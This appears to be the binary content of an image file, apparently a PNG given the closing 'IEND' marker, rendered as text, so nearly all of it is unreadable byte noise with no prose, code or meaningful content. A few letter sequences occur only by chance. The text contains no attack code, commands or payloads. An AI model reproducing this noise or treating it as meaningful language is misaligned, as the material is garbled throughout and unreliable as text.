A\7mlS� �k5,�z��4�U�����T)0��5���ƀJ٪j�QX�^�$)����Z�f�9v�����1ډg�T��蹲��I�<��^�0���^�~8	��kl�{����$���#�ѣ��}�㍭ZHO� ȍ/b �mI�� $����u�F�Zm�Ǐ7֔5>Js	������j���;{��e�J��ą��u��l����\���Z26�V�<��!yk�ރ/���
�T�)?R�f-��S�u���h.Ɏq�K;z�K�� ��n`����B�)
Xo
;E�_��k���a'�7bw��ԍ� �P()??R�f����u�'h.��t�ڳ^J��k� �i@�M��x�z\��3ƛ���ދ��75a��p��Bп�����~�Ŋ8����y���j��5��3Λ��'�|�A!R�h_I�%z �&1Ma�M�<���s�(sj�����h!�D�	1Mۍ����c�ӌ)��|��(��d���Q�BɚL��fS��I�`PP�,��$���B��bu� @}#�Ab,��:3#n�x��t~����}�W�_�H`wӗR�o�<�c4�/]�X��3r�hT���A�qۑ���t�F}��@_��ʷ
 �mj���#I�y��']�MØ���ƙ[+�H��Ju|k�Iד(�ŋ�	��C�ܡ^��hn:��z�d�:B�g���K�@ Wݼ��/z\A�+�6o�12����R�_H���%DY,F�Y�ͨp���u��=EGp���"��WO�������n��صC�d����Nt��	�d����F�J�AnKH}�Hz�� qQ�d�)(!m6�7��c0[PV.u�,��
�f�7�49�.z���3��V��o9�҆[9�lPPB:´��n`��>F��8��%e7��s�= ��!�E�l2C^1�!�{��<�:�8xB�[H;w��ʥs
�7�]O{��n�j!@�H�h�1��=P�*(��4�A4W"�����3Q2ڵH��'��%�����`>�W׹U}6���u;��mRy*J��dq�U�o1�PKm�,�a���&rəL����A7�&���[�]a2\/�  A@�����nΤ�g�ٓ��#K?��f���T14-�y��C�ۧ{um^��Χ��PZ�hpo��>��yx�%At���K�p���)ǖ:H*&K�3ຢG���=�i1,.��(,�����<��H�'�0�x������o��x�h��ᖖ�E�k��?�3[ 8���%��3���*���<��\=:�e��kAM�V0���t\��A �����,����+�1���7~B�9����l�[Z'[B����������s&��t-���^���ޢBn�<���9�����$��r����Pݳ3#��;z �_�;�g�\p�w����z�?=�0�>_w��,(���(���$���1Ô�:�_��57��f��4b9�y����Ka��ZNos�HB�1z �J�4�s�@�ĉsT�4/�ΈP>"���;|-,
�L5�e���[G[��ً���ޢ���z��\y�UZ!}�о7|j B���P��Z� ����{��1��*��(�B��RF�����0�O��)�$��U�8'�P<yOc����>(��9�?���yS H��It���/��R���6�( ��"�\�Z�ءVam F�i��冹S���} g/��~;��՚���[��V�!��u_�d	vH�ϩ��2#�����ߦ�Q�X�D���Hp�@ p\�WF�!x��$����3�|)�l�����7�4e���K)>�Q[UkGpI9�E�� BQл����,�$PRs�L�װ��w?W�Թ�;�����int (���\� �c����zQ������#n#��G�:H�t�z
A����у��ro���J""����rmC��Ww�d��
9<}�����8��
��u��ʓ������p�^"����"��>a�`�T����]%oh���=}�~����x�������;���*��-{�SA@B��=��蛕2�Gϟږ��]S"���`<b���Gb�;�֣/~V\��s��oVj���B|�R#�3��Lv�e�-`_�,�k@���ALl���~ ���%p��#Т�6�J�7�:H�>tM"��Ԡw�&5��#�  MÂiF�!�b%.�"zy�!j�A��s�Z�M��S�I� oz�@���IAx�t���cK����}C5*����<ף��[G����P�$TPB,�N.�5`X4�p��N"<!�L7M�tl'M?`���>V6���]�$5]F�[�9��Ι��` �c�X���S�^�Xa�H7]�Ԏ�8�&����wѭGn|*.C��2�EXW s��[�Z�m�Z��Yه_�9Or~��+������G��(��b��.V����>���a������e��= �^dp,�p$z>�I��TѶ��;�cB,� �Qj��ˠc2�"��xc��l�x�3�C��E֛=�ʑxS��!�a�g��ç�ח�-m�y�Z��Yvc"�����b�ח��"=[>a3vȍ�x�J�ˏ��Mh=!=�p�.�ٻ�ʈ�l��U)���홺�hB)I���W������xQ�v���z#/�j���W7�J�AO��,*#<�zPl$��Ӗ��eF(*E/}�(,%<�{�D��_1�k��&^)�� ��J��늊j/҇VO�c��/^T�1�!?�F���aX��KD��+��@ PX��}KQY�<��	ㇱ�nS�E�����
ٖ=��b
�c��a���M  (�BϾ%/.���.b��gt:���c����o����}�zS��� ��zx�yF�� �х�o.�!���3�p1�����yB�(Nj���p�=m��ս��7 X���ײ��>��H�v��OaS;\+W幋�/�çHN�Iz�qC���)n���ZD  ưn;��2k�������쐾�ί�57M���~���'u)��iR.��n�MsC'Kh-�� $Pv>��g���fD���������G�c����c(�@'�N�'3�DXި}��ö���^���@ �0���5���e&�$�&��I�]<����� �Հ�b 0��j�PI*,!��Qf6QU�x�q���=
9^4��;���3�]1�=$Pi%��Gj�a��y|��E��
9P$ ��p�'�����og#o~m��� ��Kh������@�'��kө�;I<��7�@CV.Z���}�`�k;�4�����LbS����� '��ötr[:���_��͔x���b �%$��qC��C���������@Ca	:x�8t��p�0���*�:���u���c#�,GB�D 9	c�X!� ef��Q~*�DuH*-9� �G�����;���B~���]�Gȓ0��`0"���FJh��_r�?.��^x�?*��
g�#��P.P�ߤ�M��:�Bm=QVI��%TI9I�P9� ��s�a\T8�E����|&"�E7�,TT���dI9YZA�V��U���E<%^��1M(���-tq!��a�|D(�E�r��\X�V�+���n@�80�PEYZI�V�e�di%YYM��\�ay�DfyW\��I�܈@�_�C���P."���C�� ^��'�!7a#��#ʫ��*���(�$+kH�A�$�<�[1���C �%K�ā�m(�EUbC]�k��r)ge4Z5sa�\X0̅��-T�e�14Pe5YQMTT��5DyYQEL�x�{<�yp�ƈ����)�<�!���Dm=�y�7J��!A\h0ȇq!�|H ��
|K�j�X�TSGT�U�deQUCT֐U�����ϷYO�Z�n�Eo[���XL��$�Qa����:���:�O��
|�'G�K���hB�T[O��5uDMQSOTג�zd4�(K���ou���A�c�F��<��U��:ǡ=4�ɂR,u! �����@^�u~|�?��uZ�_���a��o/��5艆FT�'���FT�@�5uD�Ym�e%��$���E�'5�[��2^^A��;��=�-vT���#*�E����躰U%��dkc�ƠFYX�m�C@��Z��Z�Uc�kԼZ�5J�Va���X������\9c�y�8�x�ِтLfd2#�	M�`"&d0"����ހ����A#��/�~��F������Ϧ��g1W�s�71+��'ߧ-���ٳ�D��(��2h�d��a��eX&9�i�4�h���
�$�$v� �0gg�<���,�1���"��E��[�`�!�Y��+6��p��D76�?-��W���@�'�����=���G����M�rߝ��Yq1Wˑ��>�����%O��M�b�n�Oy�c������x�U�M
׿=�b���+����Z�/s��1�Jt����N.n���X�}>�������m��J�^_�,)��i׷=�l{<N}~��bM�����YS��h�|y�n�Q"LJ4�&���ų/,Y���T��X}mB���qۂճ�K{��յ;�g{�cr���PW[��w=?;�;o�q�֣=��m�ŧȃ3��q5�R6a�h�=ڦ=Mhž����+m�sB����#�ص�=�I���6����x���kLW�z��n�w�nk�	ךn��dnN�*�Q��G��@���7�P�|	+�[��U�����A[^�w���]�V��c�r7�xZY<���jO2x\�%�4!7��o������	�O�3�hh��\��~���U��X��Z�ǳ�\���MM�.���a�g��~���U��׮=��$?�&]�� ���;>��_W�ʷM{$�2o|[�Z����"$�E�����k��#$�+�~��qQ�Q1�1�)q	��c���̌�M<�2v���	~^�?�ݨ������-��*{��iͶ7,<V�� ]���}F���[������|���ڰ3��$�o4Z]XD��L@`��8>����͎F�s�'��&y��������]��(�&I��h�L�P�J�J�Uk�5Z��/�_�	
��+�j��b���7�}d�}��?�{]ɽ�Q1� 0l��_���]�.����why����f��]'s���R�ת�@q�%���X�~˫5�y]<���iAs*�M������7Q�����;~�]��%��e���>.�1$��w����@�@W�|�Хϐ�3�l����r���/zj1 DF'%w�u���\��%�����ܫ��;��3Np�e
��w�q�>����r?�]ҒT8�!ڣ~o]ђ����6P3ՒMQW�@%3�h�#�y��Y�=-W#����	�j���A ��,|���t���?��X^�_R���"�K� �L�ѳv���d����������qYI޻�޻w�j��;p��)��|x�&�;�ɺp���Mz3Hh���t��¯��(.-έ�)��*��,1��}�K��w��r��~_�\�DBr���O�7x�p�o��f�����/^�|�@��kχ8�fZ������8���ƪJu�A� U�����m��MR�d ��y��ڷi΄D	G����s����`�M���?�˟���o?}���K�h�����Y4Gn_��R��d��,sTL��n���{��~��k�J��9� I �er�M}��@(<"^�N����)���qj���ljo{Q�]��Ꜽ����+:=�xqg:�]��wa�Hl���UFq���f�٪$5X�F�qC]�^_+~P� ��T_[�t{�o��*+�N��l�Z��>Z.?�r6�E�T�\�v�r�X�q��<˲���2�������
 ���%_}�_��%n���;��|�Ԧ?��ɨǀ�t��}��@`P����ϻ�Yqm��5����Q���\ �S���= :w�?�9N��zAs�?o|Ǻ��� ��]{[�;;�SG[�^�c��{w���r�1��ĵ#�^�e�V;��j?�6�}r:%�P��x��1q� ���Su�U������v����mX2$���҂� 	Ե��;���x$$uNH�,�R�wq��o�uY���Ao2P㯽=�g��f���3���Q1IQ1I^oe�9�-{�p}M?n��2��d����?�	q�����{���k�UlX�5���1��"(�u�>l��0\��"}�Y��{`�����6O��{����0i����eQ�œ�d���������8 ��蚖�\�T���-�^PV��k�o�s�=�8C�	4%{���"b��������w�����;v����+�wW����~��{��TiH��><�Q�!�HU1i�P�U��%v&����_VZ�e�����<^8>}"�����[��s.gx<~X���	���B8
���.��J�G^�N~��]���R��O�!r��IJ��y%5m����Ш�Q�S�l~�����Ş�������=�뙖3 �o��~�.x����#�y�R���xؽ*����	��k�ݽ�w�и�Z���+�nS�Tr/[Ya_���oq��s���=��N�2�^�DV���~��wxB{)%:n��$�}ŀ14lrPh$0��7�$- ~%���w�Y�q��m�j��-�8t�m�;�yi+��,9|̬�v���VV��Q�}�x�ȝ^ҒPVZ �G���0��r�`Oq	�}�3A�gl��z��8ǋ�۫���8�z�Z�̰&���[�P�e�n��pZ�� PQ^�M ��$�kȼ�X J&WX,f�e䣸WsOS� �8v���[��N8t����O�oX+V=����"�J1�籯.�8-)��C5~�ub��u �����N��O����<�0�$E;L�ل1`�	v;Y,�9�:8`�A�����I]M����!�</ѳ�:�S��ao�R�. 1 �BA�5���㶤�`��Xj�|��=�N H�)i��zq���oķ �0��!D�dL\���*W�����o���Y�GDT��6�Tj�f����_���#d7��0���x�5�c]�# ����߭<&\[��#��X�*�\<�i9�p;Z<�W�l��R-�4Z�EG�=|W@6�e劏%�C#�OY(��Z_��))0�;��{��c�P(� �7ֻ	�^����%�&�^���v��=u���A@`��e�ۻ�Z��ԙ���;���p�g�0� �  ���ҋ��[w�܋��Yg0�=�?a��sge]8)���!�G�`�-a��c ���0*"*�⅓p��:�����R�P���N �ޱz׶�%�/ �%�]P��^[S�av�b٬�����]�@�.�}�(<"��%��:yފ�I��-�}�ߵ+���pQXKeE�s����4u��c'ͻx�䪟��e_W�1��7r�}���иaͷ����*��b��u}FF%P�I��7m��t����fA6'��QPF�g-xLT�p������A��N��`�<�=a��*ˋ��nh�шdf �ڭ�~ @��no~�ҩ�{�L�x�����SĲ�0����S���K�����a  ѫ����]z�8V ��+嘌qU�,v�|�7[�� ���NTJ�R<^�B�&��~Q�P>��;���N�?v��&
x�v��E�����|1����8{��s�͜� �E�FF%��J��7x�=V��d2� ����оm�'�A!��b�yI�i��uL���U��iHt5�~=���`��z��N��400�W?����]nw1 �Z�l*��2=�����vŗyR:v':v�IQ2�7^��~ڌ�m��
`44TU�Hc�hu#��z�+��`�N�wjν����`�V��k�7���9E���e�z�5+�  �Q���O��2bD�]��Nr.g�,�Ź���3�1c;����=a����1���uҪ ���5��A���\�Q��c�^��.�}��g���pK�f�
�,������g��m-̿$)0v�<�-�;t�.��d2�L���8-��6�ռ����5�����x��	kW})y*��ي�b�L��S�/�;v�}�9o������(:/�BqQ�V�{�{�9߱s/?�@�4.�������?,Y��
�
 �&���bb����&;����N<�k�t�<*�]�x�d��ŏ���;�*ʋ=�F���Z�i�� 
!4h��sg��|^�y�ߚ�,�V�y�{�I�9��@�6��s�o��z�* ȝ�xi��`b;�9���cEK�ŭ6ˡ}�&L] #�����L&���-��z������q�����=��r���0��{�	ḱ�~ˆ��-|���w�
xÎ֭ͫ�ֽ����Гo� ��o_K��y��t�������̞�v�9�N��ف<��s��2��� `Ę_.}�cQ�f��Q��hZ6q�"7�ATt��@��C�
�k-7  8�(���7�iE<y<�)�`ؼ�G@~��Nرye���y!�P����a�w�g��c�M$�a���J�u�Bܟ�4K�Ajl��R����.)d���,ݸv�'?�+bH���!5��;�v?�>E��13 ���ȸ^}�>�ڔ�/T(U�y��&JN�u�Y���*�4d���j��<��S�׃Μ:T^Z c'�۾yeV����D ?�����7�N�V�/���Nn�q�H�n}���z��w^y�������|��,� @yi����9����?�\,�����V p<�06�"-S�;S86��g�"�C���H\-�m����3<2*����9�:9ڛP�v��[�uA�ڝ�G�4���f�Wh`�X�ٿw��#��BX��s�����/�}�A�^�ժ^}G�~��B)�ͺf�W��p��苍>�Z��=	�.r��go>t����7
W�F��b�9�!'z�ۺu��B{���!=�����F��E
e�a6������}�ɫB�E3����ι�.���Dz��ұ������5=^�0���0u�F۾C7�Q��y�ky�\ީK/�Ŕ��i�X��/g��X{�:�4��R-o����C[l�Aѵ����:r�㥊���n�cŖ�?�~��$I1k��o��R|t�W��k�o}�Sټ���i�	; E��ЭO��������ŒW�U�9yP(KR�܅�=��+2�}�����7_|��N�СS���|�٪k����_��< �[����޷c˪֏�WIwN��g�(�� � ~����䭖+d&����_� �ɝ�̸s��  W�֬����<���S{+���䌳G�qx���<���\�Q�43�?$WW��߳ٳڱ��:�|�U�ƏpO<h��M����:u|��� `��9_~�ZUeI˺���&����KTcLyY�g���޳�L��h� !d�7z��9������K��N���P���g�T�KZ0h�ė��Z��
�'���:�o�"��V&�����
�jÚ�C����ї�Mrm�һ���#��ٹ���7I$E%��2`ȸ�c��K��N�Ͻ�ɩ��*J��S��Ϳ�I�7�~�����4�oqaA����ھ6+�HV�ӂ;�����GX��&N[8l�T��O�<�v@��(Z�ج���T �\���g��Nu��9(4,��;r�tg�Z,��<����Z���H��@Z�A�8���|gU$I��;t������� @Mu�S�&��Qq=�ژ	�\.[}��^{�d4<��m������E=��2 �ޥ\!5�� WD2������g��7�	�\55��u~9fz��z��e�έ�/��ݼ����u�A}���?hL���C¥��� �Ҷ���_������MH����
�
 �j�fO��P_+iϔw��T~�(/^���W߱;��{���{��ué�� �Y-f�)�uZ�\�~��i=@mM��� >���g�H�� `6�j���� (�Sڊ��9��7��Z�'Ls<�ϝ���{	 f�p�OD�$H�|�����kaIQ��=]{�9��ᣧ9���>��C���2����Vs��ǽ�좝[W{;�+��  �~��G:�@�("2�����v��yS���!��=f�l	z���_W|2gJ����ܜLQ����j��mZ����L���E�V��Y]�kaB(>!����p>;l�= �������x�g׎�B�) p,{p��瞜w��N�~�ή�k��[}����9���s���j�(*���n�������b�T��<zτ�[��s��F�p�$I]@�. �)$UU��
U��^�C'٬����q���E���9uܤyb�T��<~����9�Y����}牣{��~���i���g���Ͻ'Fx&��8���3�Q�=��v���l���o��|p����}無���La~��SX�^�f=ul߻o<9~h�3��Lߵѩ������'�%�������'V�����46��۳��������ힸ��mkl6+�`1�Ξ:�1����xNxd���r�/���or��S�}��o�~]��r�9�
���7�Z0�ϙS���X,�%��cY/&r�a���m�e��=��ف�Ͷy�ϳ'w��׭V�d������b;CbYf�����:u�d�M&㳏�)ȿ U�eO=8�f�xE4y�1L�~��i�A䩶X,�G�x���"��K�rşgNܿwˁ��u5UWV��"c�gν�G�!�1�bv�rh��?�,[�݇��/�z������.���kΥ�k��4�hh<wڧo��[�v� u�U��۝�=z�l��3'}�����:�'$w��k�J�v^il�;u�@Q~���@В/�:�c���K����#&�����������5Q29%�����f�eg�Q�^��~�A���	y䮫�~讱���5����E�,k��*��6��A�<�%�Ǥ�=���V�G.W�c�(!UbrǼ��	��E{\��j�sr��`W�
��b1�h�g3ܞm������ '!_+�*��w��3ߢ,�O���!�^�&����U���٧���^É���rW�\Aw��?�N��߽B�]񫛢�ٞ+��$m�ޞ�E=zz�*��G��v�
^��Ʃ3��7�&��]uI���w{;���z��]��\ym������kJ�f޵��MM���@NڰvŻo<�o����uT��ϋ�cF�M����n��`���e���x���M�masoi� ��8����ݵc�tm���������P���"P�~���������������t{<�x�� �4b��g_x?�����-_N�1h���>z9��1�~�4�	�,�{_�-�C_��!hI=7l{����u�����o�Ȗ'�l��ܷ���K�����E7Q4�w���w?��H���%�j 9��(o���w�X!�$�X�z�K}/��y����jhbR�6����G�P@�
�Dͽ��ަ��e�N]z�=e�Y��qW����do��u5��=�d���Ņ��U卍u��M�eܢ�"H�P���BB#bb��u�ګK�޺��+N�,��[�g�����    IEND�B`�